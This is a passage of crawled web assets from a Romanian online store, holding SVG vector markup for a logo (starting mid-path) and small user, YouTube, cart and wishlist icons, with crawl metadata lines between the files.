		c-3.5,2.9-3.7,8.2-0.6,11.4l16.5,16.5l4.4,4.4c3.5,3.5,9.3,3.5,12.8,0l4.4-4.4L57.1,13C60.3,9.8,60.1,4.6,56.5,1.7z"/>
	<g>
		<path class="st5" d="M158.8,16.6L158.8,16.6c-0.6-0.1-1.4-0.1-2.3-0.1c-2.1,0-3.7,0.7-4.8,2.1c-1.1,1.4-1.7,3.2-1.7,5.4
			c0,2.4,0.5,4.2,1.6,5.3s2.4,1.7,4.1,1.7c0.9,0,1.8-0.1,2.6-0.4c0.8-0.3,1.5-0.6,2-0.9V18.3C160.3,17.4,159.6,16.7,158.8,16.6z"/>
		<path class="st5" d="M206,14.7c-2.4,0-4.4,0.9-5.8,2.7c-1.4,1.8-2.1,4.3-2.1,7.3c0,3.1,0.7,5.5,2.1,7.3c1.4,1.8,3.4,2.7,5.8,2.7
			c2.4,0,4.4-0.9,5.8-2.7c1.4-1.8,2.1-4.2,2.1-7.3s-0.7-5.5-2.1-7.3C210.4,15.6,208.4,14.7,206,14.7z"/>
		<path class="st5" d="M133.5,26L133.5,26c-0.6-0.1-1.3-0.1-2-0.1c-0.6,0-1.3,0-1.9,0.1c-0.6,0.1-1.2,0.3-1.8,0.5
			c-0.5,0.3-0.9,0.6-1.3,1.1c-0.3,0.5-0.5,1-0.5,1.7c0,1.4,0.4,2.3,1.3,2.8c0.9,0.5,2,0.8,3.5,0.8c1.8,0,3.1-0.1,4-0.3v-5
			C134.8,26.8,134.2,26.2,133.5,26z"/>
		<path class="st6" d="M114.6,14.8c-0.7-1-1.7-1.8-2.9-2.3c-1.2-0.6-2.8-0.8-4.8-0.8c-0.8,0-1.5,0.1-2.2,0.2
			c-0.8,0.2-1.5,0.4-2.1,0.6c-0.7,0.2-1.3,0.5-1.8,0.8s-1,0.6-1.3,0.8c-0.7-0.7-1.6-1.3-2.7-1.8c-1.1-0.4-2.5-0.7-4.2-0.7
			c-2,0-3.9,0.1-5.7,0.4l0,0c-2.5,0.4-4.3,2.5-4.3,5.1v18.3c0,0.9,0.7,1.5,1.5,1.5h2.7c0.9,0,1.5-0.7,1.5-1.5V18.6
			c0-1,0.7-1.8,1.7-1.9l0,0c0.8-0.1,1.5-0.1,2.1-0.1c1.8,0,3,0.6,3.6,1.7c0.6,1.2,1,3,1,5.6v11.5c0,0.9,0.7,1.5,1.5,1.5h2.7
			c0.9,0,1.5-0.7,1.5-1.5V23.3c0-1,0-2-0.1-2.9s-0.3-1.7-0.5-2.5c0.4-0.3,1-0.6,1.9-0.9c0.8-0.3,1.7-0.5,2.6-0.5
			c1.8,0,3,0.6,3.7,1.7c0.6,1.2,0.9,3,0.9,5.6v11.5c0,0.9,0.7,1.5,1.5,1.5h2.7c0.9,0,1.5-0.7,1.5-1.5V23c0-1.7-0.1-3.2-0.4-4.6
			C115.8,17,115.3,15.8,114.6,14.8z"/>
		<path class="st6" d="M138.2,14.3c-0.8-0.9-1.8-1.5-3.1-2s-2.9-0.7-4.8-0.7c-1.6,0-3.1,0.1-4.5,0.4l0,0c-1.8,0.3-2.9,2-2.7,3.8
			l0.2,1.6c0.7-0.3,1.6-0.5,2.7-0.7c1.1-0.2,2.3-0.3,3.7-0.3c1,0,1.8,0.1,2.4,0.4c0.6,0.3,1.2,0.6,1.6,1.1c0.4,0.5,0.7,1,0.8,1.6
			c0.2,0.6,0.2,1.2,0.2,1.9v0.9c-0.8-0.2-1.5-0.3-2.2-0.4c-0.7-0.1-1.4-0.1-2-0.1c-1.4,0-2.7,0.1-3.9,0.4c-1.3,0.3-2.4,0.7-3.3,1.3
			c-0.9,0.6-1.7,1.4-2.3,2.4s-0.8,2.2-0.8,3.6c0,1.5,0.2,2.7,0.7,3.8c0.5,1,1.2,1.8,2,2.5c0.9,0.6,1.9,1.1,3.2,1.4
			c1.2,0.3,2.6,0.4,4.1,0.4c2.2,0,4.3-0.1,6.1-0.4c1.8-0.3,3.1-0.5,4-0.7V21.4c0-1.5-0.2-2.8-0.5-4C139.5,16.1,139,15.1,138.2,14.3z
			 M134.8,32.7c-0.9,0.2-2.3,0.3-4,0.3c-1.5,0-2.6-0.3-3.5-0.8c-0.9-0.5-1.3-1.5-1.3-2.8c0-0.7,0.2-1.3,0.5-1.7
			c0.3-0.5,0.7-0.8,1.3-1.1c0.5-0.3,1.1-0.4,1.8-0.5c0.6-0.1,1.3-0.1,1.9-0.1c0.7,0,1.4,0,2,0.1l0,0c0.8,0.1,1.4,0.8,1.4,1.6
			L134.8,32.7L134.8,32.7z"/>
		<path class="st6" d="M161.8,12.1L161.8,12.1c-1.7-0.3-3.5-0.4-5.4-0.4s-3.7,0.3-5.2,0.9c-1.5,0.6-2.8,1.4-3.9,2.5
			c-1.1,1.1-1.9,2.4-2.4,3.9c-0.6,1.5-0.8,3.2-0.8,5c0,1.9,0.3,3.6,0.8,5.1s1.3,2.7,2.2,3.7c0.9,1,2.1,1.7,3.4,2.2
			c1.3,0.5,2.8,0.8,4.3,0.8c1.2,0,2.3-0.1,3.2-0.4c0.9-0.3,1.7-0.6,2.3-0.9v0.9c0,1.9-0.5,3.3-1.5,4.2s-2.6,1.4-4.9,1.4
			c-1.5,0-2.8-0.1-4.1-0.4l0,0c-1.9-0.4-3.7,0.8-4.1,2.7l-0.3,1.2c1.2,0.4,2.5,0.7,3.9,1s2.9,0.4,4.4,0.4c4.1,0,7.2-0.9,9.2-2.8
			c2-1.8,3-4.7,3-8.7V17.1C166,14.6,164.3,12.5,161.8,12.1z M160.3,29.7c-0.5,0.3-1.2,0.6-2,0.9c-0.8,0.3-1.7,0.4-2.6,0.4
			c-1.7,0-3-0.6-4.1-1.7c-1.1-1.1-1.6-2.9-1.6-5.3c0-2.2,0.6-4.1,1.7-5.4c1.1-1.4,2.7-2.1,4.8-2.1c0.9,0,1.7,0,2.3,0.1l0,0
			c0.9,0.1,1.5,0.9,1.5,1.7L160.3,29.7L160.3,29.7z"/>
		<path class="st7" d="M188.4,15.1c-0.8-1-1.8-1.8-3-2.3c-1.3-0.5-2.8-0.8-4.8-0.8c-1,0-2.1,0.1-3.1,0.3c-1,0.2-2.1,0.5-3.1,0.9V2
			c0-1-0.9-1.7-1.8-1.5c-0.7,0.1-1.3,0.8-1.3,1.5v33.5c0,0.9,0.7,1.5,1.5,1.5c0.9,0,1.5-0.7,1.5-1.5V15.9c0.1-0.1,0.4-0.2,0.8-0.3
			c0.4-0.1,0.9-0.2,1.4-0.4c0.5-0.1,1.1-0.2,1.7-0.3c0.6-0.1,1.2-0.1,1.7-0.1c1.4,0,2.5,0.2,3.5,0.5c0.9,0.3,1.7,0.9,2.2,1.6
			c0.6,0.8,0.9,1.7,1.2,2.9c0.2,1.2,0.4,2.7,0.4,4.4v11.2c0,0.9,0.7,1.5,1.5,1.5c0.9,0,1.5-0.7,1.5-1.5V23.3c0-1.7-0.2-3.2-0.5-4.6
			C189.7,17.3,189.2,16.1,188.4,15.1z"/>
		<path class="st7" d="M214.1,15.4c-1-1.1-2.2-2-3.5-2.6c-1.4-0.6-2.9-0.9-4.5-0.9s-3.2,0.3-4.5,0.9c-1.4,0.6-2.5,1.5-3.5,2.6
			s-1.8,2.5-2.3,4.1c-0.6,1.6-0.8,3.3-0.8,5.3s0.3,3.7,0.8,5.3c0.6,1.6,1.3,2.9,2.3,4s2.2,2,3.5,2.6c1.4,0.6,2.9,0.9,4.5,0.9
			s3.2-0.3,4.5-0.9c1.4-0.6,2.5-1.5,3.5-2.6s1.8-2.5,2.3-4c0.6-1.6,0.8-3.3,0.8-5.3s-0.3-3.7-0.8-5.3
			C215.8,17.9,215.1,16.5,214.1,15.4z M211.8,32.1c-1.4,1.8-3.4,2.7-5.8,2.7c-2.4,0-4.4-0.9-5.8-2.7c-1.4-1.8-2.1-4.2-2.1-7.3
			s0.7-5.5,2.1-7.3c1.4-1.8,3.4-2.7,5.8-2.7c2.4,0,4.4,0.9,5.8,2.7c1.4,1.8,2.1,4.3,2.1,7.3S213.2,30.3,211.8,32.1z"/>
		<path class="st7" d="M255.3,34.9c-0.2-0.8-1-1.2-1.8-0.9c0,0-0.8,0.3-1.1,0.4c-0.7,0.2-1.5,0.3-2.5,0.3c-0.8,0-1.5-0.1-2.1-0.2
			c-0.6-0.2-1.2-0.5-1.6-0.9c-0.4-0.5-0.8-1.1-1-2c-0.2-0.9-0.4-2-0.4-3.4V15.1h8.5c0.7,0,1.3-0.6,1.3-1.3l0,0
			c0-0.7-0.6-1.3-1.3-1.3h-8.5V6.6c0-1-0.9-1.7-1.8-1.5c-0.7,0.1-1.3,0.8-1.3,1.5v21.3c0,1.6,0.1,3.1,0.4,4.3c0.3,1.2,0.7,2.2,1.3,3
			c0.6,0.8,1.4,1.4,2.5,1.8c1,0.4,2.3,0.6,3.8,0.6c1.3,0,2.8-0.3,3.6-0.5c0.4-0.1,0.7-0.2,1.3-0.5C255.2,36.2,255.5,35.6,255.3,34.9
			z"/>
		<path class="st7" d="M236.5,27.9c-0.4-0.8-0.9-1.4-1.6-2c-0.7-0.6-1.4-1-2.3-1.4c-0.9-0.4-1.8-0.8-2.7-1.2s-1.7-0.7-2.4-1
			s-1.3-0.7-1.8-1c-0.5-0.4-0.9-0.8-1.1-1.3c-0.3-0.5-0.4-1-0.4-1.7s0.1-1.2,0.4-1.7c0.3-0.5,0.7-0.8,1.1-1.1c0.5-0.3,1-0.5,1.6-0.7
			c0.6-0.1,1.3-0.2,2-0.2c1.4,0,2.5,0.1,3.4,0.3c0.2,0,0.4,0.1,0.6,0.2c0.1,0,0.2,0.1,0.2,0.1c0.1,0,0.2,0.1,0.2,0.1l0,0l0,0
			c0.8,0.3,1.6-0.1,1.8-0.9l0,0l0,0c0.2-0.7-0.2-1.4-0.9-1.7l-1.1-0.3h-0.1c-1.1-0.3-2.4-0.4-4.1-0.4c-2.6,0-4.7,0.6-6.2,1.9
			c-1.5,1.2-2.3,2.9-2.3,4.8c0,1,0.2,1.9,0.6,2.7c0.4,0.7,0.9,1.4,1.5,1.9s1.4,1,2.2,1.4s1.7,0.8,2.6,1.2c1.1,0.5,2.1,0.9,2.9,1.2
			c0.8,0.3,1.4,0.7,1.9,1.1c0.5,0.4,0.8,0.8,1,1.3s0.3,1,0.3,1.7c0,1.4-0.6,2.4-1.7,3c-1.2,0.6-2.6,0.9-4.4,0.9
			c-1,0-1.8-0.1-2.6-0.2c-0.7-0.1-1.4-0.3-1.9-0.5c-0.1,0-0.3-0.1-0.4-0.1l0,0c-0.1,0-0.1-0.1-0.2-0.1c-0.6-0.2-1.3,0.1-1.6,0.7
			c0,0.1-0.1,0.2-0.1,0.3s0,0.2-0.1,0.3c0,0.6,0.3,1.2,0.9,1.4l0.2,0.1c0.3,0.1,0.5,0.2,0.8,0.3c0.1,0,0.2,0.1,0.3,0.1
			c1.1,0.3,2.7,0.5,4.6,0.5c2.9,0,5.2-0.6,6.8-1.7c1.7-1.1,2.5-2.8,2.5-5C237.1,29.7,236.9,28.7,236.5,27.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/huser.svg
body_size: 950
content:
<svg width="15" height="18" viewBox="0 0 15 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 9.81818C4.27834 9.81818 1.66667 12.3824 1.66667 15.5455V17.1818C1.66667 17.6337 1.29357 18 0.833333 18C0.373096 18 0 17.6337 0 17.1818V15.5455C0 11.4786 3.35786 8.18182 7.5 8.18182C11.6421 8.18182 15 11.4786 15 15.5455V17.1818C15 17.6337 14.6269 18 14.1667 18C13.7064 18 13.3333 17.6337 13.3333 17.1818V15.5455C13.3333 12.3824 10.7217 9.81818 7.5 9.81818Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 8.18182C9.34095 8.18182 10.8333 6.71657 10.8333 4.90909C10.8333 3.10161 9.34095 1.63636 7.5 1.63636C5.65905 1.63636 4.16667 3.10161 4.16667 4.90909C4.16667 6.71657 5.65905 8.18182 7.5 8.18182ZM7.5 9.81818C10.2614 9.81818 12.5 7.62031 12.5 4.90909C12.5 2.19787 10.2614 0 7.5 0C4.73858 0 2.5 2.19787 2.5 4.90909C2.5 7.62031 4.73858 9.81818 7.5 9.81818Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/youtube.svg
body_size: 1355
content:
<svg width="8" height="7" viewBox="0 0 8 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.50113 1.1987C1.99762 1.11181 2.76268 1.03154 3.89344 1.03154C5.02419 1.03154 5.78925 1.11181 6.28574 1.1987C6.62137 1.25744 6.85975 1.58875 6.85975 2.06276V5.00597C6.85975 5.47998 6.62137 5.81129 6.28574 5.87003C5.78925 5.95692 5.02419 6.03719 3.89344 6.03719C2.76268 6.03719 1.99762 5.95692 1.50113 5.87003C1.1655 5.81129 0.927125 5.47998 0.927125 5.00597V2.06276C0.927125 1.58875 1.1655 1.25744 1.50113 1.1987ZM3.89344 0.197266C2.73244 0.197266 1.92844 0.279604 1.38713 0.374344C0.612557 0.509909 0.185547 1.27277 0.185547 2.06276V5.00597C0.185547 5.79596 0.612557 6.55882 1.38713 6.69439C1.92844 6.78913 2.73244 6.87146 3.89344 6.87146C5.05443 6.87146 5.85843 6.78913 6.39974 6.69439C7.17431 6.55882 7.60132 5.79596 7.60132 5.00597V2.06276C7.60132 1.27277 7.17431 0.509909 6.39974 0.374344C5.85843 0.279604 5.05443 0.197266 3.89344 0.197266ZM3.34769 2.33231C3.46825 2.25972 3.61454 2.26768 3.72832 2.35301L4.84069 3.18729C4.94384 3.26465 5.0058 3.39489 5.0058 3.53437C5.0058 3.67384 4.94384 3.80408 4.84069 3.88145L3.72832 4.71572C3.61454 4.80105 3.46825 4.80901 3.34769 4.73642C3.22712 4.66383 3.15186 4.52248 3.15186 4.36864V2.70009C3.15186 2.54625 3.22712 2.4049 3.34769 2.33231Z" fill="#173334"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/cart-bg.svg
body_size: 1164
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.9353 5.83333H4.56131C3.72012 5.83333 3.05335 6.54308 3.10582 7.38264L3.4704 13.216C3.51844 13.9846 4.15581 14.5833 4.9259 14.5833H12.5708C13.3409 14.5833 13.9782 13.9846 14.0263 13.216L14.3908 7.38264C14.4433 6.54308 13.7765 5.83333 12.9353 5.83333ZM4.56131 4.375C2.87892 4.375 1.54538 5.79448 1.65033 7.4736L2.01491 13.3069C2.11098 14.8441 3.38571 16.0417 4.9259 16.0417H12.5708C14.111 16.0417 15.3857 14.8441 15.4818 13.3069L15.8463 7.4736C15.9513 5.79448 14.6177 4.375 12.9353 4.375H4.56131Z" fill="#15AD67"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.10547 5.10482C5.10547 3.09128 6.73776 1.45898 8.7513 1.45898C10.7648 1.45898 12.3971 3.09128 12.3971 5.10482V6.56315C12.3971 6.96586 12.0707 7.29232 11.668 7.29232C11.2653 7.29232 10.9388 6.96586 10.9388 6.56315V5.10482C10.9388 3.89669 9.95942 2.91732 8.7513 2.91732C7.54318 2.91732 6.5638 3.89669 6.5638 5.10482V6.56315C6.5638 6.96586 6.23734 7.29232 5.83464 7.29232C5.43193 7.29232 5.10547 6.96586 5.10547 6.56315V5.10482Z" fill="#15AD67"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/wishlist.svg
body_size: 1019
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1003_2443)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.1335 2.95108C16.73 4.16664 16.9557 6.44579 15.6274 7.93897L8.99983 15.3894L2.37233 7.93977C1.04381 6.44646 1.26946 4.167 2.86616 2.95128C4.50032 1.70704 6.87275 2.10393 7.99225 3.80885L8.36782 4.38082C8.59267 4.72325 9.05847 4.82238 9.40821 4.60224C9.51777 4.53328 9.60294 4.44117 9.66134 4.33666L10.0076 3.80914C11.1268 2.10394 13.4993 1.70679 15.1335 2.95108ZM8.99998 2.653C7.31724 0.526225 4.15516 0.102335 1.94184 1.78754C-0.33726 3.52284 -0.659353 6.77651 1.23696 8.90805L8.4334 16.9972C8.7065 17.3041 9.18204 17.3362 9.49557 17.0688C9.53631 17.0341 9.57231 16.996 9.60351 16.9553L16.7628 8.90721C18.6589 6.77579 18.3367 3.52246 16.0579 1.78734C13.8446 0.102142 10.6825 0.526185 8.99998 2.653Z" fill="#706B6B"/>
</g>
<defs>
<clipPath id="clip0_1003_2443">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>
